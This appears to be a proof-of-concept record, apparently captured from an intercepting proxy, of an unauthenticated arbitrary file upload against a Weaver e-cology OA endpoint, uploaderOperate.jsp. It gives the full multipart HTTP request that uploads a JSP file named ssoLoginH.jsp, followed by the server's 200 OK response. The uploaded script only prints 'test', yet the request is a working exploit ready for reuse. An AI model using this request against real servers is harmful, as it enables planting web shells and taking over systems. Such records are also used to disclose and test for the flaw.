 Request
Raw Params Headers Hex
1 POST /workrelate/plan/util/uploaderOperate.jsp HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="103", "Chromium";v="103"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: _trs_uv=l2cq50ok_3115_iyzu
19 Content-Type: multipart/form-data; boundary=********************1656312474909
20 Content-Length: 410
21
22 --********************1656312474909..Content-Disposition: form-data; name="secId"....1..
23 --********************1656312474909..Content-Disposition: form-data; name="Filedata";
filename="ssoLoginH.jsp"..Content-Type: application/octet-stream....
24
25 <%out.print("test");%>..
26 --********************1656312474909..Content-Disposition: form-data;
name="plandetailid"....1..
27 --********************1656312474909--..
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 29 Jun 2022 07:30:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 30
6 Connection: close
7 Set-Cookie: route=a8293c1cc5a506564dcdb2a85bc2fb6c; Path=/
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1
10 X-UA-Compatible: IE=8
11 cache-control: no-cache
12 pragma: no-cache
13 expires: Mon 1 Jan 1990 00:00:00 GMT
14 Set-Cookie: __clusterSessionCookieName=0F2898FA9930D2FE0296DE6466FAC84D;
path=/
15 Set-Cookie: ecology_JSessionid=aaa47O_88wG7Kb0DxaUgy; path=/
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32